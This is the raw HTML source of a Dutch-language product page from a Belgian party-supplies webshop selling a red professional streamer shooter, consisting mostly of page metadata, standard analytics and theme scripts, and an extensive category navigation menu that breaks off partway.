

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.eventgadgets.be/streamer-shooters-50cm-rood.html
body_size: 33432
content:
<!DOCTYPE HTML>
<html lang="nl">
  <!--  Theme Satisfy developed by Frontlabel - v1.63 - 13-5-2021 -->
  <head>
    <meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2025 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 19-11-2025 @ 01:09:44

-->
<link rel="canonical" href="https://www.eventgadgets.be/streamer-shooters-50cm-rood.html"/>
<link rel="alternate" href="https://www.eventgadgets.be/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="drK8dqF9IiCyZSMpde3eGwY1etb5h-7DgxPZzfbd4eM"/>
<meta property="og:url" content="https://www.eventgadgets.be/streamer-shooters-50cm-rood.html?source=facebook"/>
<meta property="og:site_name" content="Eventgadgets.be"/>
<meta property="og:title" content="Professionele shooters met rode streamers bestellen? - Eventgadgets.be"/>
<meta property="og:description" content="MagicFX confetti streamer shooters (rood) tegen groothandelsprijzen kopen? - Ontdek ons assortiment feestartikelen op onze 100% Belgische webshop!"/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/316967/files/363817987/professionele-streamer-shooter-50cm-rood.jpg"/>
<script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-992401162"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-992401162');
</script>
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->
    <title>Professionele shooters met rode streamers bestellen? - Eventgadgets.be - Eventgadgets.be</title>
  
    <meta name="description" content="MagicFX confetti streamer shooters (rood) tegen groothandelsprijzen kopen? - Ontdek ons assortiment feestartikelen op onze 100% Belgische webshop!">
    <meta name="keywords" content="Professionele, streamer, shooter, -, 50cm, -, rood, feestartikelen, feest gadgets, event gadgets, party gadgets, festivalsupply, feestdecoratie, inspiratie voor events, horeca artikelen, promotieartikelen, nightlife gadgets, give-away,  party items">  
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"/>
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"><meta property="og:type" content="website" />
        <meta property="og:description" content="Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: rode streamers - Let op: Richt de streamer kanonnen nooit op anderen!" />
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    
    <meta property="og:url" content="streamer-shooters-50cm-rood.html" />    <meta property="og:title" content="Professionele streamer shooter - 50cm - rood" />        <meta property="og:description" content="Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: rode streamers - Let op: Richt de streamer kanonnen nooit op anderen!" />    <meta itemprop="og:image" content="https://cdn.webshopapp.com/shops/316967/files/363817987/600x600x1/professionele-streamer-shooter-50cm-rood.jpg" />  
        <meta itemprop="mpn" content="H2100492" />          
        <meta itemprop="price" content="8.70" />
        <meta itemprop="priceCurrency" content="EUR" />
  

    <link rel="canonical" href="https://www.eventgadgets.be/streamer-shooters-50cm-rood.html" />
    <link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755425/assets/favicon.ico?20210625164654" type="image/x-icon" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans&family=Montserrat&display=swap">
    


    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/font-awesome-min.css?20251016104140">
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/bootstrap-min.css?20251016104140">

    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/style.css??20251016104140-251119-010944" />    
        <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/style-product.css??20251016104140-251119-010944" />    
		    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/settings.css??20251016104140" />  
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-fancybox-min.css?20251016104140" />     <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/owl-carousel-min.css??20251016104140" /> 
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/custom.css??20251016104140-251119-010944" />
  
    <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-min.js?20251016104140"></script>
    
            <script src="https://cdn.webshopapp.com/assets/gui.js?2025-02-20"></script>
            
    <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-lazy-min.js?20251016104140"></script>
    <!--[if lt IE 9]>
    <link rel="stylesheet" href="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/style-ie.css?20251016104140" />
    <![endif]-->
    
  </head>
  <body class=" nav-2 navself-helper osx">            
    <div class="wrapper product product professionele-shooters-met-rode-streamers-bestellen?---eventgadgets.be">
      <header class="navself ">
            <div class="topnav">
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-sm-6 topnav-usp hidden-xs hidden-sm">
                             
<ul>
  <li>Betrouwbare partner voor evenement- en horecabenodigdheden sinds 1989 <i class="fa fa-heart" aria-hidden="true"></i></li>
</ul>






                         </div>
                        <div class="col-xs-12 col-md-6">
                            
                            <!-- LANGUAGE VALUTA -->
                            <div class="langcur pull-right">
                                <ul>
                                                                      </ul>
                            </div>
                            <!-- /LANGUAGE VALUTA -->
                            <!-- ACCOUNT -->
                            <div class="account hidden-xs">
                                <ul>
                                                                        <li><a href="https://www.eventgadgets.be/account/" title="Mijn account">Inloggen </a></li>
                                    <li class="divider">|</li>
                                    <li><a href="https://www.eventgadgets.be/account/register/" title="Registreren">Registreren </a></li>
                                                                    </ul>
                            </div>
                            <!-- /ACCOUNT -->
                        </div>
                    </div>
                </div>
            </div>


  
             
            	<!-- NAVIGATION -->
            <div class="navigation nav-2 option-2">
                                  
                <div class="container-fluid">
                    <div class="shoppingcart iconbasket">
                        <a href="https://www.eventgadgets.be/cart/" title="Winkelwagen">
                                      <svg xmlns="http://www.w3.org/2000/svg" class="shoppingbag" x="0px" y="0px" viewBox="0 0 576 512">
<path d="M105.919,472c-19.855,0-36.889-14.83-39.62-34.497L35.535,216h-23.41c-2.206,0-4-1.794-4-4v-8c0-2.206,1.794-4,4-4h80.438  L234.18,42.648c1.537-1.708,3.649-2.649,5.949-2.649c1.977,0,3.876,0.73,5.349,2.055c1.588,1.43,2.524,3.392,2.637,5.526  c0.112,2.134-0.613,4.183-2.042,5.771L114.087,200h348.076L330.18,53.352c-1.431-1.589-2.156-3.639-2.044-5.772  c0.112-2.133,1.049-4.096,2.638-5.525c1.472-1.325,3.371-2.055,5.348-2.055c2.301,0,4.413,0.94,5.949,2.647L483.688,200h80.438  c2.206,0,4,1.794,4,4v8c0,2.206-1.794,4-4,4h-23.41l-30.764,221.503C507.22,457.17,490.187,472,470.331,472H105.919z   M82.147,435.301C83.786,447.101,94.006,456,105.919,456h364.412c11.913,0,22.133-8.898,23.771-20.698L524.562,216H51.689  L82.147,435.301z M400.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C408.125,396.411,404.536,400,400.125,400z M288.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C296.125,396.411,292.536,400,288.125,400z M176.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C184.125,396.411,180.536,400,176.125,400z"/>
</svg>
                               </a>
                        <span class="cart">
              <span class="cart-total-quantity">0</span>
                        </span>
                    </div>

                    
                  	<div class="first-section hidden-xs hidden-sm">
                      <div class="logo">
                        <a class="" href="https://www.eventgadgets.be/">
                          <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/2267019/assets/logo-non-scroll.png?20250120103654" class="light-version" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
                        </a>
                      </div>
                     <!-- SEARCH -->
                        <div class="searchtop ">
                                                        <div class="search hidden-xs">
                                <form class="" role="search" action="https://www.eventgadgets.be/search/" method="get" id="form_search">
                                    <div class="input-group">
                                        <div class="inputholder">
                                            <input type="text" class="form-control" autocomplete="off" placeholder="Zoek naar artikel" name="q" id="srch">
                                            <button type="submit" class="searchbtn">Zoeken</button>
                                        </div>
                                    </div>
                                    <div class="autocomplete">
                                        <div class="arrow"></div>
                                        <div class="products-livesearch"></div>
                                        <div class="more">
                                            <a href="#">Bekijk alle resultaten <span>(0)</span></a>
                                        </div>
                                        <div class="notfound">Geen producten gevonden...</div>
                                    </div>
                                </form>
                            </div>
                                                  </div>
                        <!-- /SEARCH -->
                      <div class="right-section">
                        
                                              <div class="hallmark-custom">
                          <a href="/service/about/" target="_blank">                            <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755486/assets/hallmark-custom.png?20210625172502" class="" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" />
                          </a>                        </div>
                                                <!-- CART -->
                        <div class="carttop iconbasket">
                            <a href="https://www.eventgadgets.be/cart/" title="Winkelwagen">
                        <svg xmlns="http://www.w3.org/2000/svg" class="shoppingbag" x="0px" y="0px" viewBox="0 0 576 512">
<path d="M105.919,472c-19.855,0-36.889-14.83-39.62-34.497L35.535,216h-23.41c-2.206,0-4-1.794-4-4v-8c0-2.206,1.794-4,4-4h80.438  L234.18,42.648c1.537-1.708,3.649-2.649,5.949-2.649c1.977,0,3.876,0.73,5.349,2.055c1.588,1.43,2.524,3.392,2.637,5.526  c0.112,2.134-0.613,4.183-2.042,5.771L114.087,200h348.076L330.18,53.352c-1.431-1.589-2.156-3.639-2.044-5.772  c0.112-2.133,1.049-4.096,2.638-5.525c1.472-1.325,3.371-2.055,5.348-2.055c2.301,0,4.413,0.94,5.949,2.647L483.688,200h80.438  c2.206,0,4,1.794,4,4v8c0,2.206-1.794,4-4,4h-23.41l-30.764,221.503C507.22,457.17,490.187,472,470.331,472H105.919z   M82.147,435.301C83.786,447.101,94.006,456,105.919,456h364.412c11.913,0,22.133-8.898,23.771-20.698L524.562,216H51.689  L82.147,435.301z M400.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C408.125,396.411,404.536,400,400.125,400z M288.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C296.125,396.411,292.536,400,288.125,400z M176.125,400c-4.411,0-8-3.589-8-8V280c0-4.411,3.589-8,8-8s8,3.589,8,8v112  C184.125,396.411,180.536,400,176.125,400z"/>
</svg>
                                 <span class="cart">
              <span class="cart-total-quantity">0</span>
            </span>
          </a>
                            <div class="view-cart">
                                <div class="cartproduct text-center">
  <span class="empty">Uw winkelwagen is leeg<svg version="1.1" class="shoppingbag" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 65.2 65.2" style="enable-background:new 0 0 65.2 65.2;" xml:space="preserve"><path d="M54.6,12.6h-12c-0.4-6.7-4.7-12-10-12c-5.3,0-9.6,5.3-10,12h-12l-2.1,52h48.1L54.6,12.6z M32.6,2.6c4.2,0,7.6,4.4,8,10H24.6C25,7,28.4,2.6,32.6,2.6z M10.6,62.6l1.9-48h40.1l1.9,48H10.6z"/></svg></span>
</div>

  

                            </div>
                        </div>
                        <!-- /CART -->
                        
                      </div>
											 
                        
                    </div>
                  
                  
                    <!-- MEGANAV -->
                    <nav class="nav desktop meganav hidden-xs hidden-sm halmrk">
                        <ul class="visible-links">
                            <li class="item home hidden-xs hidden-sm">
                                <a class="itemlink" href="https://www.eventgadgets.be/"><i class="fa fa-home" aria-hidden="true"></i></a>
                            </li>

                                                        <li class="item sub classicmenu partygadgets">
                                <a class="itemlink" href="https://www.eventgadgets.be/partygadgets/" title="Partygadgets"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" >Partygadgets<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" width="280" height="200" alt="Partygadgets" title="Partygadgets" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362084849/280x200x1/partygadgets.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/led-foam-sticks/" title="LED Foam sticks"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572397/280x200x2/led-foam-sticks.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572397/280x200x2/led-foam-sticks.jpg" >LED Foam sticks</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/led-armband-sound-activated/" title="LED Armband sound activated"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362107916/280x200x2/led-armband-sound-activated.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362107916/280x200x2/led-armband-sound-activated.jpg" >LED Armband sound activated</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/led-vingerlampjes/" title="LED Vingerlampjes"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362177798/280x200x2/led-vingerlampjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362177798/280x200x2/led-vingerlampjes.jpg" >LED Vingerlampjes</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/fakkels-bengaals-vuur/" title="Fakkels/Bengaals vuur"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362177988/280x200x2/fakkels-bengaals-vuur.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362177988/280x200x2/fakkels-bengaals-vuur.jpg" >Fakkels/Bengaals vuur</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/glow-sticks/" title="Glow sticks"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362107945/280x200x2/glow-sticks.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362107945/280x200x2/glow-sticks.jpg" >Glow sticks</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/hawaii-kransen/" title="Hawaii kransen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362234691/280x200x2/hawaii-kransen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362234691/280x200x2/hawaii-kransen.jpg" >Hawaii kransen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/" title="Confetti shooters"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572810/280x200x2/confetti-shooters.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572810/280x200x2/confetti-shooters.jpg" >Confetti shooters<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/budget-confetti-shooters/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/377759276/280x200x2/budget-confetti-shooters.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/377759276/280x200x2/budget-confetti-shooters.jpg" >Budget confetti shooters</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-confetti-shooters-handmatig-magicfx/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363646681/280x200x2/pro-confetti-shooters-handmatig-magicfx.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363646681/280x200x2/pro-confetti-shooters-handmatig-magicfx.jpg" > Pro Confetti shooters handmatig (MagicFX)</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/confetti-shooters/pro-streamer-shooters-handmatig-magicfx/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/363646712/280x200x2/pro-streamer-shooters-handmatig-magicfx.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/363646712/280x200x2/pro-streamer-shooters-handmatig-magicfx.jpg" >Pro Streamer shooters handmatig (MagicFX)</a>
                                                                                                          </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/" title="Opblaasbaar feestmateriaal"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365572568/280x200x2/opblaasbaar-feestmateriaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365572568/280x200x2/opblaasbaar-feestmateriaal.jpg" >Opblaasbaar feestmateriaal<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/mega-party-strandballen/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184033/280x200x2/mega-party-strandballen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184033/280x200x2/mega-party-strandballen.jpg" >(Mega) party strandballen</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/dieren-instrumenten/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184087/280x200x2/dieren-instrumenten.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184087/280x200x2/dieren-instrumenten.jpg" >Dieren &amp; instrumenten</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/luchtmatrassen-flamingo-banden-eilanden/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184161/280x200x2/luchtmatrassen-flamingo-banden-eilanden.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184161/280x200x2/luchtmatrassen-flamingo-banden-eilanden.jpg" >Luchtmatrassen, flamingo, banden &amp; eilanden</a>
                                                                                                          </li>
                                                                                                        <li><a href="https://www.eventgadgets.be/partygadgets/opblaasbaar-feestmateriaal/overige-opblaasbaar/"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362184259/280x200x2/overige-opblaasbaar.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362184259/280x200x2/overige-opblaasbaar.jpg" >Overige opblaasbaar</a>
                                                                                                          </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                     </ul>
                                                            </li>
                                                        <li class="item sub classicmenu herbruikbare-event-glazen">
                                <a class="itemlink" href="https://www.eventgadgets.be/herbruikbare-event-glazen/" title="Herbruikbare event glazen"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" >Herbruikbare event glazen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                  <ul class="subnav">
                                                                        <li class="col-sm-3">
                                        <ul>
                                            <li class="img-category-stage">
                                                <img src="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" width="280" height="200" alt="Herbruikbare event glazen" title="Herbruikbare event glazen" data-original-url="https://cdn.webshopapp.com/shops/316967/files/365573009/280x200x1/herbruikbare-event-glazen.jpg" class="img-responsive navcat" />
                                            </li>
                                        </ul>
                                    </li>
                                                                                                           <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal/" title="Wegwerp bekers (rPET gerecycleerd PET-materiaal)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/431213784/280x200x2/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/431213784/280x200x2/wegwerp-bekers-rpet-gerecycleerd-pet-materiaal.jpg" >Wegwerp bekers (rPET gerecycleerd PET-materiaal)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/herbruikbare-eco-glazen-polypropyleen/" title="Herbruikbare Eco glazen (polypropyleen)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233034/280x200x2/herbruikbare-eco-glazen-polypropyleen.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233034/280x200x2/herbruikbare-eco-glazen-polypropyleen.jpg" >Herbruikbare Eco glazen (polypropyleen)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/shotglaasjes-polycarbonaat/" title="Shotglaasjes (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233067/280x200x2/shotglaasjes-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233067/280x200x2/shotglaasjes-polycarbonaat.jpg" >Shotglaasjes (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/bier-klassieke-glazen-polycarbonaat/" title="Bier- &amp; klassieke glazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233093/280x200x2/bier-klassieke-glazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233093/280x200x2/bier-klassieke-glazen-polycarbonaat.jpg" >Bier- &amp; klassieke glazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/bierpullen-polycarbonaat/" title="Bierpullen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233100/280x200x2/bierpullen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233100/280x200x2/bierpullen-polycarbonaat.jpg" >Bierpullen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/wijnglazen-polycarbonaat/" title="Wijnglazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233135/280x200x2/wijnglazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233135/280x200x2/wijnglazen-polycarbonaat.jpg" >Wijnglazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagneglazen-polycarbonaat/" title="Champagneglazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233163/280x200x2/champagneglazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233163/280x200x2/champagneglazen-polycarbonaat.jpg" >Champagneglazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/champagne-wijnkoelers/" title="Champagne- &amp; wijnkoelers"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233270/280x200x2/champagne-wijnkoelers.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233270/280x200x2/champagne-wijnkoelers.jpg" >Champagne- &amp; wijnkoelers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/cocktailglazen-polycarbonaat/" title="Cocktailglazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233180/280x200x2/cocktailglazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233180/280x200x2/cocktailglazen-polycarbonaat.jpg" >Cocktailglazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/schenkkannen-of-pitchers-polycarbonaat/" title="Schenkkannen of Pitchers (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233244/280x200x2/schenkkannen-of-pitchers-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233244/280x200x2/schenkkannen-of-pitchers-polycarbonaat.jpg" >Schenkkannen of Pitchers (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-2 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.eventgadgets.be/herbruikbare-event-glazen/varia-kunststof-glazen-polycarbonaat/" title="Varia kunststof glazen (polycarbonaat)"  data-featured-url="https://cdn.webshopapp.com/shops/316967/files/362233212/280x200x2/varia-kunststof-glazen-polycarbonaat.jpg" data-original-url="https://cdn.webshopapp.com/shops/316967/files/362233212/280x200x2/varia-kunststof-glazen-polycarbonaat.jpg" >Varia kunststof glazen (polycarbonaat)</a>                                             </li>



                                        </ul>
                                    </li>
